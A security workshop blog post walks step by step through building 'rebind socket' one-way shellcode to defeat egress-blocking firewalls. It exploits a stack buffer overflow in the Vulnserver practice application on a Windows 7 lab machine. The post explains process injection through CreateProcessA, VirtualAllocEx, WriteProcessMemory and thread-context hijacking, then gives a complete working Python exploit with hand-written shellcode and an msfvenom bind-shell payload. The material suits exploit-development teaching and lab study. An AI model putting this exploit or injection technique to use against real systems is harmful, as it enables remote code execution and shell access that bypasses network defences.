
This blog was written as a part of free virtual workshop conducted at Div0 so that the students understand and follow the steps.
Discovering a vulnerable service is always a wonderful movement for any researcher, but exploiting the vulnerability and getting a shell from it is not always the same.
Let’s assume that a firewall is configured with the following rules.
a) Block all ports except for listening ports of the vulnerable service
b) Block all outgoing connections
In such a scenario, it won’t be possible to get a shell using a msfvenom payloads . Since the only way to interact with the server is through the port of the vulnerable service, these shellcodes are called one-way shellcodes
In this blog i’ll walk you through a step-by-step process to construct and execute “Rebind Socket shellcode” which is a type of one-way shellcode
Note:
- The Provided Win7 VM has DEP and ASLR disabled, in ideal case you would need to bypass them.
- Also here we won’t be dynamically retrieving the addresses of the API calls(for simplicity), instead we would hardcoding the address directly using arwin.exe
Pre-Requisites:
- Understanding of stack-based buffer overflow
- C Data types
- x86 Assembly Language
- Basic Shellcoding
What will be used:
- Kali -Attacker
- Windows 7 (with all windows protection disabled) – Victim
- Immunity Debugger
- Vulnserver.exe (listens on port 9999)
- WinDBG
Download:
Win7 VM: https://drive.google.com/file/d/1KwTf6QeKHtxLSkERBUg2DSY01ckHof0f/view?usp=sharing
Exp.py: https://drive.google.com/file/d/1HYvddlh0fzQpoSKJDazKgH4jXGNPCyCt/view?usp=sharing
Understanding the issue:
We would be using the below exploit code :

Now lets use a msfvemon reverse shell in the exploit to get a shell


Now start vulnserver.exe and run the exploit.py file to get the reverse shell


When we get a reverse shell, the network connection on the victim machine looks as shown below

In the above screenshot we can see that there is an outbound connection from the victim machine with source port as 49278, here the shellcode used was a msfvenom reverse shell, which works fine when the outbound connection is allowed from the victim machine
Now let’s block all the outbound connection from the victim machine and only allow inbound connection to port 9999 which is the port on which the vulnserver listens on.
For this we will be making the below changes in the windows firewall:
Disable inbound traffic rule for all the application and create a inbound rule to allow traffic at port 9999

With this change we can only communicate with port 9999(vulnserver.exe) and no other port
Now lets disable all the outbound communication

Now with the following firewall rules in place, we will run our exploit again

As we can see we didn’t get any shell, the firewall has blocked the outbound connection, in such a scenario we need to use One-Way shellcode.
Understanding Rebind Socket Shellcode:

The goal of this shellcode is to terminate the vulnerable service and bind a shell to the same port as that of the vulnerable service
1)The attacker needs to send Rebind Socket Shellcode and Bind Shell together to the victim
2)So first we need to create a new process using CreateProcessA() api, this is needed because our current shellcode is a part of vulnserver and terminating vulnserver will also terminate the shellcode. We would be creating the “cmd.exe” process in suspended state.
3) Now that our process is created we would allocate memory in the “cmd.exe” process for our bind shellcode using the api VirtualAllocEx().
4) Once the memory is allocated in the process we will write the bind shellcode into the memory we allocated in step 3 using WriteProcessMemory()
5) After the bind shellcode is written into the cmd process we will get the register values(we are interested in the value of EIP) of the thread using GetThreadContext()
6)SetThreadContext() – Set the value of EIP to the address of the memory allocated in step 3
7)ResumeThread() – Resume the suspended thread
8)ExitProcessA() – Terminate vulnserver
9)Sleep()- Sleep before executing the payload, so that our bind payload doesn’t bind to already used port 9999 before vulnserver is terminate
Constructing the shellcode:
We would start with our exploit.py file, 0x625011af is the “JMP ESP” address(please note that i won’t be explaining how to create a buffer overflow exploit in this blog, please refer the pre-requisite section)

now let’s attach vulnserver.exe to immunity debugger and put a break point on 0x625011af and run exploit.py.

Take the jump and start constructing the shellcode

Creating a new process:
We will be using the API “CreateProcessA” to create a new suspended “cmd.exe” process . Below are the arguments for the API and its values.
As you can see in the below screenshot, there are 10 arguments out of which “lpCommandLine” points to address of the string “cmd” as we need to create a “cmd” process, you can create any process you want like calc, powershell etc.

The “dwCreationFlags” indicates that the cmd process we create needs to be suspended and should not create any window, the value used for this is 0x08000004
“lpStartupInfo” is a pointer to the address of the “lpStartupInfo” structure, this structure has 18 arguments and all of them are null

lpProcessInformation is a pointer to the lpProcessInformation structure, this is a very important argument for us because once the new process “cmd.exe” is created we can control the process and its primary thread using the hProcess & hThread handles that gets populated in this structure after CreateProcessA is called.

Now we need to prepare our shellcode for CreateProcessA, for that we will start by constructing the value for “lpCommandLine”. The hex value for “cmd” string is “636d64”,it is also important to note that since this is a string we need to end it with null byte to mark the end of string “636d6400”, but while we push this onto the stack we need to push the value as “00646d63”.After pushing onto the stack we will save the address of the string as lpCommandLine is a pointer to the string.

Next we need to construct lpStartupInfo, for that we need to push 17 null’s on to the stack and then save the address to the structure

As all the argument in LPStartupInfo is null, we will use one of these address in the LPStartupInfo structure as the address of lpProcessInformation(you can use any address), once the CreateProcessA API is called the lpProcessInformation will be populated with hProcess & hThread handles. For the current scenario we will use the address of LPStartupInfo+4 i.e 0x176f99C

With all the arguments ready we can construct the CreateProcessA api, to call the api we need to know the address of this API and this can be done using arwin.exe

Now we have the address of the API as 0x77de2082, with this we can construct the API

As you can see the stack is set to the way we want and now on executing we can see that a new cmd.exe process is created and the structure LPProcessInfo is populated

As shown above the “hProcess” will be “70” and the “hThread” will be “6c”, we need to save this for future use.
Allocating memory in the newly created Process:
So now that our suspended process “cmd.exe” is created we will be allocating a memory for our shellcode using the API “VirtualAllocEx“
In the below snapshot we can see that the value of hprocess is “0x70” which we got after executing the CreateProcessA api.

Since we are not targeting any specific address the LPAddress will be Null, for this scenario we need to allocate 500 bytes, hence the dwSize will be “0x1f4” thats hex for 500.
flAllocationType is the argument were we pass the type of memory allocation, for this case we will pass “MEM_COMMIT” & “MEM_RESERVE”, MEM_RESERVE reserves a block of memory but does not allocate any memory, it will only start allocating memory from the block once we use MEM_COMMIT.
flProtect is the memory protection we need for the memory being allocated, we would be setting the memory as “PAGE_EXECUTE_READWRITE” i.e “0x40”, which gives us read, write & execute access on the memory

Once all the argument are set we need to call “VirtualAllocEx”, on calling we can find the address of the allocated memory in the EAX register and we need to save this for future use.

Now to see the allocation of the memory, we will attach windbg to the cmd.exe process and go to the memory location 0x160000, now we need to move our bind payload to this allocated memory location

Now we need to move our bind payload to the allocated memory using WriteProcessMemory
Writing the Bind Shellcode into the allocated memory
WriteProcessMemory writes the bind shellcode into the allocated memory, for sake of ease we will use the “winexec” shellcode to start a calculator in our poc in place of a bind shell.

So lets input this in our poc ,as shown below we have some buffer of 100 nops between the rebind socket shellcode and the bind shell, this is to ensure that while creating the rebind socket shellcode we don’t overwrite the bind shell

So now let start constructing the WriteProcessMemory API
The lpNumberOfBytesWritten should be null, nSize is the number of bytes that need to be written in this case we need to write 500 bytes (0x1f4)
lpBuffer is the address in the memory from where the writing needs to begin in this case i have selected 0x183fc10(you can choose any address close to the bind shellcode) which is close to our bind shellcode(calc shellcode)

lpBaseAddress is the address that the shellcode needs to be written to i.e 0x160000 and finally hProcess is 0x70 that we have stored in ESI previously.
Now with all the arguments ready we can start constructing WriteProcessMemory

After executing we can see that our calc shellcode is successfully written in the allocated memory of the process “cmd.exe” as shown below

Getting the EIP value of the primary thread
The next step is to get the EIP values of the primary thread, for this we will be using the GetThreadContext API

In the below snapshot we can see the lpContext structure, in this structure we can see that the EIP is at offset 0xB8.

Also the Context Flag needs to be set as 0x10001 i.e 0x10000 for CONTEXT_i386 and 0x00000001 for the getting the value of EIP(SS:SP, CS:IP, FLAGS, BP)

It is important to know that since the LpContext is a large structure, hence we need to ensure that it does not tamper our rebind shellcode or the bind shell when EIP gets populated, hence we will be creating this structure at an offset of 0x150 from ESP, so now we need to set the context to 0x10001

Now we can construct our shellcode for GetThreadContext as all the argument are ready, after calling GetThreadContext we can see the value of EIP being populated at an offset of 0xB8 in the LpContext Structure, this will be the EIP of the primary thread in the process cmd.exe

This can be validated using windbg by using the command ~0 e r, “~” is for threads, “0” this is the id of the thread , “e” to execute commands and “r” to view registers

As you can see the the EIP value populated in the stack and the EIP value of the primary thread in the Windbg is “0x77f07098”
Setting the EIP
Now that we got the EIP of the primary thread we need to modify this EIP to 0x160000 where our shellcode resides, for that we would be using the SetThreadContext api

Now all we need to do is modify the EIP to 0x160000 from 0x77f07098 in the lpContext structure

Now on executing SetThreadContext we can see that the EIP is modified

Resume the Thread
Now all that’s remaining is to resume our thread and execute our calc shellcode .For that we will be using ResumeThread


Terminate the Process
Here we will be using ExitProcess API to terminate vulnserver.exe


Now when we replace the calc shellcode with a bind shell on port 9999, there is a chance that the bind shell will bind to port 9999 before the process vulnserver.exe terminates, if this happens then our bind shell will not be able to bind to port 9999 as the process vulnserver.exe is already listening on port 9999. To overcome this scenario we will be executing another API sleep() before executing the bind shell. This will ensure that vulnserver.exe is terminated before the bind shell executes.

Now the final shellcode that needs to written using WriteProcessMemory is sleep+nop+bindshell , this will make the process cmd.exe to sleep for 5 secs and then execute the bindshell.

Now replace the calc payload with msfvenom bindshell on port 9999 and run the exploit code and we should get a shell

Final Payload:
#!/usr/bin/python
import socket
import sys
payload=”\xBA\x73\x7D\x74\x10″#MOV EDX,10747d73
payload+=”\x81\xEA\x10\x10\x10\x10″#SUB EDX,10101010
payload+=”\x52″#PUSH EDX
payload+=”\x8B\xDC” #MOV EBX,ESP
payload+=”\x33\xC9″ #XOR ECX,ECX
payload+=”\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51\x51″#PUSH ECX
payload+=”\x8B\xF4″#MOV ESI,ESP
payload+=”\x8B\xFE”#MOV EDI,ESI
payload+=”\x83\xC7\x04″#MOV ADD EDI,4
payload+=”\x57″#PUSH EDI
payload+=”\x56″#PUSH ESI
payload+=”\x51\x51″#push ecx
payload+=”\xB9\x05\x01\x01\x09″#mov ecx,9010105
payload+=”\x81\xE9\x01\x01\x01\x01″#sub ecx,1010101
payload+=”\x51″#PUSH ecx
payload+=”\x33\xC9″#XOR ECX,ECX
payload+=”\x51″#PUSH ecx
payload+=”\x51″#PUSH ecx
payload+=”\x51″#PUSH ecx
#payload+=”\x51″#PUSH ecx
payload+=”\x53″#PUSH ebx
payload+=”\x51″#PUSH ecx
payload+=”\xBB\x82\x20\xDE\x77″#MOV EBX,CreateProcessA
payload+=”\xff\xd3″#Call EBX
payload+=”\x5E” #pop esi
payload+=”\x5E” #pop esi store
payload+=”\x5f” #pop edi
payload+=”\x6A\x40″#PUSH 40 flprotect PAGE_EXECUTE_READWRITE
payload+=”\x33\xC9″#XOR ECX,ECX
payload+=”\xb5\x30″#MOV CH,30
payload+=”\x51″#PUSH ECX flAllocationType
payload+=”\xb5\x01″#MOV CH,01
payload+=”\xb1\xf4″#MOV CL,0F4
payload+=”\x51″#PUSH ECX
payload+=”\x33\xC9″#XOR ECX,ECX
payload+=”\x51″#PUSH ECX
payload+=”\x56″#PUSH ESI
payload+=”\xBB\xB6\xc1\xe1\x77″ #MOV EBX,kernel32.VirtualallocEx payload+=”\xBB\xB6\xc1\xe1\x77″
payload+=”\xff\xd3″#Call EBX
payload+=”\x8B\xE8″#MOV EBP,EAX
payload+=”\x33\xdb” #XOR EBX,EBX
payload+=”\x53″ #PUSH EBX
payload+=”\xb7\x01″ #MOV BH,1
payload+=”\xb3\xf4″ #MOV bl,0f4
payload+=”\x53″#PUSH EBX
payload+=”\x8b\xdc”#mov EBX,ESP
payload+=”\x66\x81\xC3\x74\x02″#ADD BX,274
payload+=”\x53″#PUSH EBX
payload+=”\x50″#PUSH EAX
payload+=”\x56″#PUSH ESI
payload+=”\xBB\xde\xC1\xe1\x77″#MOV EBX,kernel32.writeProcessMEMORY
payload+=”\xff\xd3″#Call EBX
payload+=”\x8b\xdc”#MOV EBX,ESP
payload+=”\x66\x81\xEB\x50\x01″#SUB BX,150
payload+=”\x33\xc9″#XOR ECX,ECX
payload+=”\x66\xB9\xff\xff”#MOV CX,0xffff
payload+=”\x41″#inc ecx
payload+=”\x41″#inc ecx
payload+=”\x89\x0B”#MOV DWORD[EBX],ECX
payload+=”\x53″ #PUSH ECX
payload+=”\x57″ #PUSH EDI
payload+=”\xB9\xC1\x0C\xE4\x77″ #MOV ECX,kernel32.GetThreadContext
payload+=”\xff\xd1″#Call ECX
payload+=”\x8b\xcb”#MOV ECX,EbX
payload+=”\x80\xc1\xb8″#ADD CL,0xb8
payload+=”\x80\xc5\x01″#ADD CH,0x1
payload+=”\x89\x29″#MOV DWORD [ECX],EBP
payload+=”\x53″#PUSH EDX
payload+=”\x57″#PUSH EDI
payload+=”\xbb\x93\x01\xe7\x77″#mov ebx,kernel32.SetThreadContext
payload+=”\xff\xd3″#Call EBX
payload+=”\x57″#PUSH EDI
payload+=”\xbb\x1c\x0f\xe2\x77″ #MOV EBX,kernel32.ResumeThread
payload+=”\xff\xd3″#Call EBX
payload+=”\x33\xc9″#XOR ECX,ECX
payload+=”\x51″#PUSH ECX
payload+=”\xBB\x4f\x21\xe3\x77″#mov ebx,kernel32.ExitProcess
payload+=”\xff\xd3″#Call EBX
sleep=””
sleep+=”\x33\xc9″#XOR ECX,ECX
sleep+=”\xB1\x88″#MOV CL,88
sleep+=”\xB5\x13″#MOV CH,13
sleep+=”\x51″#PUSH ECX
sleep+=”\xbb\x46\xba\xe2\x77″#MOV EBX,kernel32.Sleep
sleep+=”\xff\xd3″#Call EBX
bind_shell=(“\xda\xc2\xd9\x74\x24\xf4\xbd\x90\xac\x38\xd9\x58\x29\xc9\xb1”
“\x53\x31\x68\x17\x83\xc0\x04\x03\xf8\xbf\xda\x2c\x04\x57\x98”
“\xcf\xf4\xa8\xfd\x46\x11\x99\x3d\x3c\x52\x8a\x8d\x36\x36\x27”
“\x65\x1a\xa2\xbc\x0b\xb3\xc5\x75\xa1\xe5\xe8\x86\x9a\xd6\x6b”
“\x05\xe1\x0a\x4b\x34\x2a\x5f\x8a\x71\x57\x92\xde\x2a\x13\x01”
“\xce\x5f\x69\x9a\x65\x13\x7f\x9a\x9a\xe4\x7e\x8b\x0d\x7e\xd9”
“\x0b\xac\x53\x51\x02\xb6\xb0\x5c\xdc\x4d\x02\x2a\xdf\x87\x5a”
“\xd3\x4c\xe6\x52\x26\x8c\x2f\x54\xd9\xfb\x59\xa6\x64\xfc\x9e”
“\xd4\xb2\x89\x04\x7e\x30\x29\xe0\x7e\x95\xac\x63\x8c\x52\xba”
“\x2b\x91\x65\x6f\x40\xad\xee\x8e\x86\x27\xb4\xb4\x02\x63\x6e”
“\xd4\x13\xc9\xc1\xe9\x43\xb2\xbe\x4f\x08\x5f\xaa\xfd\x53\x08”
“\x1f\xcc\x6b\xc8\x37\x47\x18\xfa\x98\xf3\xb6\xb6\x51\xda\x41”
“\xb8\x4b\x9a\xdd\x47\x74\xdb\xf4\x83\x20\x8b\x6e\x25\x49\x40”
“\x6e\xca\x9c\xfd\x66\x6d\x4f\xe0\x8b\xcd\x3f\xa4\x23\xa6\x55”
“\x2b\x1c\xd6\x55\xe1\x35\x7f\xa8\x0a\x1e\x8f\x25\xec\x0a\x9f”
“\x63\xa6\xa2\x5d\x50\x7f\x55\x9d\xb2\xd7\xf1\xd6\xd4\xe0\xfe”
“\xe6\xf2\x46\x68\x6d\x11\x53\x89\x72\x3c\xf3\xde\xe5\xca\x92”
“\xad\x94\xcb\xbe\x45\x34\x59\x25\x95\x33\x42\xf2\xc2\x14\xb4”
“\x0b\x86\x88\xef\xa5\xb4\x50\x69\x8d\x7c\x8f\x4a\x10\x7d\x42”
“\xf6\x36\x6d\x9a\xf7\x72\xd9\x72\xae\x2c\xb7\x34\x18\x9f\x61”
“\xef\xf7\x49\xe5\x76\x34\x4a\x73\x77\x11\x3c\x9b\xc6\xcc\x79”
“\xa4\xe7\x98\x8d\xdd\x15\x39\x71\x34\x9e\x49\x38\x14\xb7\xc1”
“\xe5\xcd\x85\x8f\x15\x38\xc9\xa9\x95\xc8\xb2\x4d\x85\xb9\xb7”
“\x0a\x01\x52\xca\x03\xe4\x54\x79\x23\x2d”)
shellcode = “A” * 2003 + “\xaf\x11\x50\x62” + payload + “C”*(2500-len(payload)-4-2003-10)+”\x90″*100+sleep+”\x90″*10+bind_shell #625011af
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((‘172.16.12.204’,9999))
s.send((‘TRUN /.:/’+shellcode))
print(“Fuzzing with TRUN comamnd with %s bytes”% str(len(shellcode)))
s.close()
except:
print(“Error connecting to server”)
sys.exit()